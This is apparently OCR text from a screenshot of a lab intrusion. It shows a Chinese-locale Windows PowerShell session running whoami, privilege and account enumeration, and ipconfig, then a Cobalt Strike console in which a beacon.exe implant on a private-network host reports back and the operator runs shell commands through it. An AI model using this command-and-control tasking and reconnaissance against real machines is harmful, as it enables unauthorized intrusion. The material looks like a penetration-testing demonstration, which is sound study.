 Windows PowerShell
PS C:\Users\admin\Desktop> whoami
desktop-4tl2fho\admin
PS C:\Users\admin\Desktop> whoami /priv
特权信息
特权名 描述
SeShutdownPrivilege 关闭系统
SeChangeNotifyPrivilege 绕过遍历检查
SeUndockPrivilege 从扩展坞上取下计
SeIncreaseWorkingSetPrivilege 增加进程工作集
SeTimeZonePrivilege 更改时区
PS C:\Users\admin\Desktop> net user admin
用户名 admin
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2021/ 4/ 22 0:40:47
密码到期 从不
密码可更改 2021/ 4/ 22 0:40:47
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2021/ 4/ 22 0:56:35
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。
PS C:\Users\admin\Desktop> winver
PS C:\Users\admin\Desktop> ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : locald
本地链接 IPv6 地址. . . . . . . . : fe80::ed31:59e1:bb14:1b65%5
IPv4 地址 . . . . . . . . . . . . : 192.168.11.145
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.11.2
PS C:\Users\admin\Desktop>
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.11.145 192.168.11.145 192.168.11.1 admin DESKTOP-4TL2FHO beacon.exe 656 x86 2s
日志X 脚本管理器X Script Console X Beacon 192.168.11.145@656 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::ed31:59e1:bb14:1b65%5
IPv4 地址 . . . . . . . . . . . . : 192.168.11.145
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.11.2
[DESKTOP-4TL2FHO] admin/656 last: 2s
beacon>
Windows P...